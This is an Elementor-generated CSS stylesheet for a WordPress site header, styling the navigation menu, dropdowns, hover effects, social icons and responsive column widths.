.elementor-widget-container{margin:-1000px -1000px -1000px -1000px;}.elementor-2322 .elementor-element.elementor-element-d970ab4{width:initial;max-width:initial;top:0px;}body:not(.rtl) .elementor-2322 .elementor-element.elementor-element-d970ab4{left:0px;}body.rtl .elementor-2322 .elementor-element.elementor-element-d970ab4{right:0px;}.elementor-bc-flex-widget .elementor-2322 .elementor-element.elementor-element-107d51a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2322 .elementor-element.elementor-element-107d51a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-menu-toggle{margin-left:auto;background-color:rgba(255, 255, 255, 0);}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:13px;padding-bottom:13px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#C9EB66A8;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--pointer-framed .elementor-item:before,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--pointer-framed .elementor-item:after{border-color:#C9EB66A8;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:25px;--e-nav-menu-divider-color:#c9eb66;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );width:100%;max-width:100%;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-item:before{border-radius:8px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:8px 8px 0 0;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 8px 8px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 8px 8px 0;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .e--animation-shutter-in-vertical .elementor-item:after{border-radius:8px 0 0 8px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a, .elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-menu-toggle{color:#000000;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown{background-color:#C9EB66;border-style:solid;border-color:#000000;border-radius:6px 6px 6px 6px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a:hover,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a:hover,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.highlighted{background-color:#C9EB66;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F2EFEC;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:6px;border-top-right-radius:6px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle{color:#000000;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle svg{fill:#000000;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle:hover{color:#ACA298;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de div.elementor-menu-toggle:hover svg{fill:#ACA298;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#8cce6c;border-radius:5px 5px 5px 5px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-bc-flex-widget .elementor-2322 .elementor-element.elementor-element-32950f26.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2322 .elementor-element.elementor-element-32950f26.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2322 .elementor-element.elementor-element-32950f26 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2322 .elementor-element.elementor-element-315abce{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-widget-container{text-align:right;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0em;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon i{color:#000000;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon svg{fill:#000000;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon:hover i{color:#ACA298;}.elementor-2322 .elementor-element.elementor-element-315abce .elementor-social-icon:hover svg{fill:#ACA298;}@media(max-width:1024px){.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown{border-width:0px 0px 1px 0px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:37px !important;}}@media(min-width:768px){.elementor-2322 .elementor-element.elementor-element-58bb9f54{width:28.807%;}.elementor-2322 .elementor-element.elementor-element-107d51a5{width:28.436%;}.elementor-2322 .elementor-element.elementor-element-32950f26{width:42.768%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2322 .elementor-element.elementor-element-58bb9f54{width:26%;}.elementor-2322 .elementor-element.elementor-element-107d51a5{width:48%;}.elementor-2322 .elementor-element.elementor-element-32950f26{width:26%;}}@media(max-width:767px){.elementor-2322 .elementor-element.elementor-element-58bb9f54{width:40%;}.elementor-2322 .elementor-element.elementor-element-107d51a5{width:24%;}.elementor-2322 .elementor-element.elementor-element-107d51a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2322 .elementor-element.elementor-element-4ad0e9de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-2322 .elementor-element.elementor-element-32950f26{width:36%;}.elementor-2322 .elementor-element.elementor-element-315abce{--icon-size:15px;--grid-column-gap:10px;}}